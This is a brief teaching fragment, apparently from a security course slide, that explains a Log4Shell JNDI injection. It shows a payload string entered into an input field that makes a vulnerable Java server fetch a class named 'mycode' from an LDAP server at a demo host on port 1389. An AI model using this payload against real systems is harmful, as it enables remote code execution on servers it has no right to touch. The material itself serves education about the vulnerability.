 Input Field:
${jndi:ldap://demo.ine:1389/mycode}
Via LDAP* requests Java class “mycode”
(Lightweight Directory Application Protocol)
Demo.ine
Port 1389
LDAP server